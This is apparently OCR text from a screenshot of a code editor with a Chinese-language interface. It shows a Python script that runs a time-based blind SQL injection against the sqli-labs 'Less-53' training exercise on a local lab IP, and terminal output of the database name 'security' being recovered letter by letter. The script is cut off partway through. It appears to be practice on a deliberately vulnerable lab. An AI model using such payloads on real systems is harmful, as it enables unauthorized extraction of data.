 文件(F) 编辑(E) 选择(S) 查看(V) ··· Python
hanshu.py shuchubiaoming.py shuchushujuku.py wenjianzaozuo.py sqlimangzhujiaoben.py
python实验 > shuchubiaoming.py > ...
1 # ?id=1' and if(ascii(substr(database(),1,1))= 115,sleep(3),0) --+
2 import requests
3 import time
4 session = requests.session()
5
6 name=''
7 # sort=id=1    , sort='or id='1'
8 url="http://192.168.2.85/sqli/Less-53/?sort='or id='1'"
9
10 for j in range(1,10):
11     for i in range(65,123):
12
13         paramsGet = url + "/**/and/**/if(ascii(substring(database(),{0},1)) = {1},sleep(3),1)-- -".format(j,i)
14         start_time = time.time()
15
16         response = requests.get(paramsGet)
17         end_time = time.time()
18         elapsed_time = end_time - start_time
19
20         if elapsed_time > 3:
问题 输出 调试控制台 终端 端口 注释
powershell
Python
s
se
sec
secu
secur
securi
securit
security
PS E:\Python>
0 0 0 Live Share 行 9，列 1 空格: 4 UTF-8 CRLF Python 3.11.2 64-bit tabnine starter